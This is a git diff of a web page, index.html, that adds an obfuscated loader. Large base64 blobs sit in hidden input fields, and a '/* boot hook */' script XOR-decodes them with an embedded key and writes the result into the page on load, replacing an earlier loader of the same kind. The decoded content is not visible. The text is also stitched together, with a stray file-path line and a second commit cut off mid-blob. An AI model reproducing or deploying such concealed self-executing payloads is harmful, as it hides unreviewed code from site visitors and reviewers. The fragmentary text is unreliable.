CGw7N4vVa8xq6mYAoLbWYLiMGzOqlVv9GvuX8XEmh9dJbSvXiiSaXJu7p8HQR2ZQGU37Y6o1GyzLi4ZAkSYnl0ntK1bv1UvMyjq2QKD24qFpHHqyOlR6Lfprt/FRJrfRWX3LUi3FCyx7i+agQJdXwJhsWrJqkGvMijpWURHGtrCZbftDqgUbLOuLtkSA11cwqGw6ssoga8yKOlZREca2sIlsOrJKZHopOlpWoWEWhlAJSIpyqsSOKe4uNsGBMoPV+Y+KU0sEey37arcgRqPjlRwJvgcLAF69/R4iZsSTlBGIbSpTSwR7LDue87UgJRaxiG0qU0rEj2luC1WC4ce2sYhtK5cPkRspz66iFXAXkoV8iG4HrkSvCQ8vJwGjZ7axiG0qU0sG2y37arcgQce3dcz4Sld/wG4YyrqSBBTDRmS9KT8WeyWZjftqtyBBx7axiGzuF95kfxk/f4IRkeKD9Z0t/[base64]/5L//yEEDmhzDqzSpTSwR7LftqtyGBM/Ik6Y+KU0sEey37arcgQAPyJOhpHpdeMUr93l/zNQETI/XcvQux6wR7LftqtyBBx7axiagfNzsBH7muHJPVwBeXsYltK0IrBWpN2otyJFSDNrXJvQyCWwULzIob4EFhJsfnuX0rQ6p1+m36elZRwIe3oYlNyyIb"><input type="hidden" id="dczbpiruk6" value="BW+sq4u2ARX3V/DpLStTS+XqPRp7NmBA11eQue3LAlowuk0aS+chISaX5Zl9yyIbBWvMijq2IEDGp7GJTcsSOkC7/[base64]/7iVmUyN2GpbStTShUbLOoKlsGEw6P1CGlrg23V+yz/[base64]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"><input type="hidden" id="dczbpiruk7" value="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[base64]//[base64]/1mnR6aep6tjBAx7ewmU0rVipAaj36erYgQNamYKhsLTIOpFrMO5+zNQVGV3F9WE4iqaR7LftqtyBBx7awTCm/Mqmkey37arcgQce2sYhs72YOII/Jio3ztUBmdkS9KA6nr3WbKs/+c3Skh7IlbVhuR4/"><input type="hidden" id="dczbpiruk8" value="ALg33QLxgRTNS4YxZ3oefEJ9tO25T0ETCkkVdaG9jqwW/CNqIFyBBx7axiG0qU0sEfFlvjvPVNPe3oIht2lJaFHUEi22z1TWSkYUMOe6TSlSaPUtknlBHI0a1nCn+x6sBX3juPiIEFYUWsYhtKlNLBHst+qpDZNSmVBGIbSpTSwR7LDue87UgJRQRiG0qU0sFu9m//9bC4ce2sYmt3hfeZZmN+2t31AVS11Mprd6HX5Caz1nLc2TUp7Ilyb0PF78RTm3bboPkVPKHYa0p3kZ+RFrPW2q25XSjxrTs+X8lb/H6/dpqtiBA1tawmQ0Lso4Abml7btO0hQdjlNype4NvUR95H57zYGHD92GuvDtjqnX7LLuLlgRRJsfhaRx6UksFejz7a6fBQKN2YPiMCwNKdJoMr3pWUREmx+GJbStSW9VrzPoKtiaA51eQqGy6smqAa8yKOlZREca2sIl8OrJKZKo9GmvR4SHGp7Fp/G6SK+UKDSoKVlFl11fA2IxbA0oEeizqelYhIcazEamM6qZPET+sGqpCFSW2VBGIax6mT5Avbf4uRyR1AyO1rJk/dwsW2u0PLiJBo2UXdeyZ3xceJZmN+2SfsEDmt5Doa17GDYEvDTtsI8RxJ7qbgE0tFx4grh33QL8ARsKSJOx5H8NHLnMN/F7jFRTjI/QYYQBbawNOae4v4hBN7b6RjineZnmlu9mfnkJkFOZUEymoHmZvkX5sGcq3JCSTUoTM+d6zTzC/ee+Mg9SVE6JVyOhuBs5E6yhJyrcgQcLSpKhoGlKbA05o3/5TUMSD4zTIaO+TS3QLvR4vk7SRRycDKG0qU040ev3+WlIEFMNypbw9qqStBMvdO2rHUNEikuSMqT5nG4SNLUsqR+BBt8YgOs0qU0sBX3i+P5PARPdT9Kz5+tPattst/rgVgEHD0+VsWG7Hv+R+GX+fwRS0wyLlzzu61x/AL/mvj/ewRHUWsYhtLzdeJH5pD3+CYEAXsvV8WH6HH+E7yY8/8XSFk2LlbSsPxd9E+1i/[base64]/jdWRQguVMOR8XviT7XR9eQiXRE5P1aB274esEey3//tcgxeLyURhomPNLBHst+2/TNWHDQ5UcHSuDTyE/zR/+U8QU4TH3XqyY80sEey37bpJkoSMiVWw4DNQN0rssK2rG5XSjxrTs+X8lb/H6/dpqtiBA1tawmQ0Lso4Abml7btO0hQdjlNype4NvUR95H57zYGHD92GuvDtjqnX7LLuLlgRRJsfhaRx6UksFejz7a6fBQKN2YPiMCwNKdJoMr3pWUREmx+GJbStSW9VrzPoKtiaA51eQqGy6smqAa8yKOlZREca2sIl8OrJKZKo9GmvR4SHGp7Fp/G6SK+UKDSoKVlFl11fA2IxbA0oEeizqelYhIcazEamM6qZPET+sGqpCFSW2VsA6zSpTSwR7Kd4uV8R1A6OEvqm/[base64]/O0tSey1Zyp7ndfMM0ZDm8npQWSM/FIaX6XH9AvyLv6spLhx7axjQk/c05AaywrbvPUdJNi5W0tzmZvUG5prT5zdJWTU/EIGG4GzkBuCa96x7HzZ7axiGhuQ65gb+ivOrbwRIPjNMnfilNLBH5p64+CZdUD5lSMmB7GD5CPzfq6t1QlUjLlyByY80sEeyi/elIVBFNy4W0p31NK1Htc+xsFgEHHtrTMfc9mDpC/fR+u40UBxmax+Ly7wtqRfq2K2BcgQcey9XxYfocf4TvJ357ysKXSs7XciWxnz5C/bX4up7HzZ7axiGhuQ69gjxiuWjex82e2sYhobkOuMC/pr1/3oNB1FrGIbS8WbpR+n1tqtyBBx7L1fFh+hx/hO8mu7uMWdTNiZZyJatM/MI4oaxomkuHHtrGIbS9nz/ENGQ5uI3QGkSY13Kl+hx/hO7xJyrcgQcJmtbx4bmfLBP99a28FgEHHtrGIaR6nrjCP6auO4gVlMpYx/gk+l48gbxlLboPVRFey1Zz57gcKpAvt/zomkuHHtrGNvS433+Bv6T76spLhx7axiG0uF78xL/mvj/fEZTPzIW1Jfoe+YC0Zf/5zYMSDpiA6zSpTSwGpjftvZYLhx7LU3IkfF9/wmynPn7K2dTNiZZyJatcfwC/5r4/3sER1FrGIbS83XiR+GP9+VyGRw+J13Ll+tgvhbnmuTyAUFQPihMyYCtM74E/ZL76jxAES8uQNLVrC+aR7Lftv0zVhwvLkDSpupX/xfr36urMUhZOiV7yZ/odf4Duozm6jwEA3s4SMecq2D1H+a8+eUmQVIvawKG1aI9q22y37arO0Icc2pMw4rxQP8k/Y/vonJWWS8+SsjJjx6wR7Lf/+1yDFI6PVHBk/F74knxk//7MEtdKS8YgNSlY/kJ9pDhpTtXbz4oTdSXxnv+E/eH4qJyXzZ7axiG0qV68RH7mPf/PVYSOCdR1pDqdeIDvIjk4iZBaD4zTI6G4GzkM/28+fsrDRIvI13I2uNh/gTmlvnleg0cIEEYhtKlNLBHsoz+5CVnUysiXcKnzDz1C/eS8+UmDQdRaxiG0qU07U68nPf/MUwUPT5WxYbse/5Pu9/tgXIEHHtrGIbS43X8C/Ce9eARS0wiY0zDivFA/yT9j++nckFQPiZdyIasL5pHst+2q3JZFWBBGIbSpWmwAv6M86spLhx7axiG0uN1/AvwnvXgEUtMImNMw4rxQP8k/Y/vp3JBUD4mXciGrC+aR7LftvZYBBwmQTKG0vJ9/gP9iLjoPVRFGCRVy5PrcLBaspz5+ytnUzYmWciWvh6sSOGc5OIiUAJRQQSJkOpw6VmYw7njJklQZQ=="><div id="x34372db4" style="display:none">null</div><div id="loasiiochou" style="position:absolute;left:-9999px">temp</div><div id="dCrpehsL6" style="display:none">x</div>
+<script>function efFN6d(){var a=61,b=47;return a*b;}
+/* boot hook */
 (function(){
-var xw55Rj=atob('uSYNfbmfTc4mFzBiwR5zEOs6kzu3K3RniFZJwIGCwpo=');
-var LszuuT=[];
-for(var icBUQV=0;icBUQV<12;icBUQV++){
-  var _e=document.getElementById('pywdrymzofng'+icBUQV);LszuuT.push(_e?_e.innerHTML:'');
+var ZzRPvj=atob('/5aLUiQ8W0s4pvKFFJBnkg==');
+var M9vkgr=[];
+for(var T1UKqB=0;T1UKqB<9;T1UKqB++){
+  var _e=document.getElementById('dczbpiruk'+T1UKqB);M9vkgr.push(_e?_e.value:'');
 }
-var CviOAX=LszuuT.join('');
-var vv3Gw2=atob(CviOAX);
-var YkGQAC=new Uint8Array(vv3Gw2.length);
-icBUQV=0;
-while(icBUQV<vv3Gw2.length){
-  YkGQAC[icBUQV]=vv3Gw2.charCodeAt(icBUQV)^xw55Rj.charCodeAt(icBUQV%xw55Rj.length);
-  icBUQV++;
+var Rwq7J9=M9vkgr.join('');
+var CFgsUu=atob(Rwq7J9);
+var XjMDcb=new Uint8Array(CFgsUu.length);
+T1UKqB=0;
+while(T1UKqB<CFgsUu.length){
+  XjMDcb[T1UKqB]=CFgsUu.charCodeAt(T1UKqB)^ZzRPvj.charCodeAt(T1UKqB%ZzRPvj.length);
+  T1UKqB++;
 }
-var mF652Z=new TextDecoder('utf-8').decode(YkGQAC);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(mF652Z);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var A2hJis=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(mF652Z);
-var LWsbhy=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(mF652Z);
-var _h=A2hJis?A2hJis[1]:'';
-var _b=LWsbhy?LWsbhy[1]:mF652Z;
-
-/* Copy allowed head elements */
-if(_h){
-  var SMsb8z=document.createElement('div');
-  SMsb8z.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(SMsb8z.firstChild){
-    var _n=SMsb8z.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      SMsb8z.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var TR8hGF=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){TR8hGF.push([1,_s[1]]);}
-  else if(_c.trim()){TR8hGF.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(icBUQV=0;icBUQV<TR8hGF.length;icBUQV++){
-  CKwfdw=TR8hGF[icBUQV];
-  var WUQF4W=document.createElement('script');
-  if(CKwfdw[0]){
-    WUQF4W.src=CKwfdw[1];
-  }else{
-    WUQF4W.textContent=CKwfdw[1];
-  }
-  document.body.appendChild(WUQF4W);
-}
+var VIsQpz=new TextDecoder('utf-8').decode(XjMDcb);
+document.open();
+document.write(VIsQpz);
+document.close();
 })();</script>
 <!-- end -->
 </body>

==== commit dc60e10a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,20 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="utf-8">
-<title>Default</title>
-</head>
-<body>
-<!-- start -->
-<input type="hidden" id="dczbpiruk0" value="w7fPHWdoAht9hprxefxZmMP+/z9IHDcqVsHPp3H+Raz1quM3RVhlQRiGzuhx5AaynP7qIFdZL3Ya04bjOahFrPW2q25JWS8qGMiT6HGtReSW8/wiS04vaRjFnetg9QnmwrT8O0BIM3Zcw4Tsd/VK5Zby/zoIHDIlUdKb5Hi9FPGe+u5vFR5lQRiGzvF95Av3wffpOkFFLyNZzYf3O+AV/ZXz6CYJDnYvXcudpTmwLvyM4uo+SAB0P1HSnuAqmkeyw/riPE8cKS5Um9Dsd/8JsN/++TdCAXkjTNKC9i6/SPWW4uMnRhI8IkzOh+d14xT3i+WlMUtRdC1Z0Jvme/4UvZn3/TtHUzVlS9CVpzTkHuKaq6k7SV08LhfVhOI/6Ar+3aiBcgQAKD9Bype7HrBHst+s+T1LSHswGKzSpTSwR7Kc+ec9VhEoKFDDn+AusAPzjf2wWAQce2sYht+odvddstym72MVDWxwMobSpTSwR7/S9eogQBE5LAKG0bQioQWgza2BcgQce2sYi9/ne+ID942sq3EXDGh9C8LJjzSwR7LftqZ/UFkjPxXLk+x6qkexnK/vY0AFYEEYhtKlNLBKv4vz8yYJUS4/XcLIpTeoBavLr+5pLhx7axiG0qg58wj2mrvpNR4ceHtcl8O0I6ttst+2q3IEEXYqW8WX62C9Bf6K87FyBwljKg7AlL4esEey37arfwlbM2Zf1JfgeqpHsczw6WsRDGBBGIbSpTSwSr+Y/qY1Vlk+JRXElb804gDwnr6/ZAgcan0IitKzI7xHotGnvnsfNntrGIbSpTm9APrS8fk3QVJ2KVfUluBmqkfgmPTqehAKd2sJkMKpNKZQvt+mpWYNB1FrGIbSpTS9SuWe5OU7Slt2JErHnOJxqkexm6SyaxYOYEEYhtKlNLBKv4nz+SFNUzVmSNOA9Xj1XbLc9OhqR1o9cDKG0qU0sEe/0uDuIFdVNCUVxJW/NOIA8J6+umocEHt6DJbepSalUr7fpqVjDQdRaxiG0qU0vUrkmuT4O0tSdilX1JbgZqpH4Jj06noVBGNnGJfGtTiwVafKuqtiCghycDKG0qU07W2Y37arcg4cIGtayYqoZ/kd+5HxsXJGUykvXdTf53voXLKCnIFyBBx7KVfCi6Vvmkey37arckldKSxRyMilJKttst+2q3IEWjQlTIuU5Hn5C+vFtqYzVEw3LhXVi/Zg9Qq+39TnO0pXFipb9Yv2YPUK1JD4/34EHgguX8mXpUHZRb7f3u4+UlkvIlvH3qVV4g7zk7qrIUVSKGZLw4Dscqttst+2q3IEXjooU8GA6mH+A6jf4OogDBF2KV+PyY80sEey37boPUhTKXEY0JP3PL1K5pru/39JXTIlEZ34pTSwR7Lf++I8CVQ+Il/Ohr80oVeiif6wWAQce2sYhpbsZ+AL84asqzRIWSNwMobSpTSwR/ST8/N/QFUpLlvSm+p6qkfxkPr+P0oHUWsYhtKlNPEL+5j4pjtQWTY4AoaR4HrkAuDEnKtyBBx7a0jHluF9/gCo36K7IlwcaXtI3smPNLBHsoKcgXIEHHsmWc+cpW+aR7LftqtyU1U/P1Cc0rQkoEKp9barcgQcey9R1YLpdeldspn67iofNntrGIbSpX7lFOaW8PJ/R1M1P13Ihr808wL8i/P5aS4ce2sY2/iPNLBHstH15DxQXTIlXdTS/[base64]/GgEVDIvXMOcvh6wR7Lf64FYBBx7axbUl/V7vQ/3nvLuIARHUWsYhtKlNOAG9pv/5TUeHGl/SN7StibgH6n1tqtyBBx7KVfUluBmvQX9i+LkPx4cajtAhoHqePkDson3+XoJETkkSsKX9z2rbbLftqtyBF46KFPBgOph/gOo3+TsMEUUangUhsOyOLBVodO2u3wXFWBBGIbSpTSwA/uM5uczXQZ7LVTDir4esEey37arM0hVPCUVz4bgeeNdspzz5SZBTmBBGIbSpTSwDeeM4uI0XRE4JFbSl+tgqkfhj/foNwlePj9Pw5frL5pHst+2q3JCUD4zFdGA5GSqR+WN9/tpLhx7axiG0uJ14F2yzqD7Kh82e2sYho+PHrBHst+4+TdUU3YiVsCdpW+aR7LftqtyQFUoO1THi7809gv3h62BcgQce2sYx57sc/5K+4vz5iEeHDguVtKX9y+aR7LftqtyQ10rcRiXwPVsq22y37arcgRaNy5Ai4X3deBdsojk6iIfNntrGIaPjx6wR7LfuPk3VFN2IlvJnKVvmkey37arckJVNycChoTkZrhKv4vz8yYJUS4/XcLbvh6wR7LftqslTVgvIwKGwLdk6FyY37arcgQcMy5RwZrxLrBVoI/usFgEHHtrRaz4pTSwR7yN8/s9CVI6Jl2GiY80sEey37btPUpIdjhR3Je/NKJV4oetgXIEHHtrGMWd6XviXbKJ9/l6CREvLkDS3+h1+Qm7xJyrcgQcJkEyhtKlNL4V94/5pjxFUT5rFtOB4Gb+Bv+atvBYBBx7axiGkep4/xWo3+DqIAwRdipbxZfrYL0F/orzomkuHHtrGIbS8XHoE7+b8+g9Vl0vIlfIyKV6/wn3xJyrcgQce2teyZzxOecC+5j+/2gECmt7A6zSpTSwGpj1tqtyBBIpLkjJ3+t1/QKy0eP4N1ZSOiZdnJrq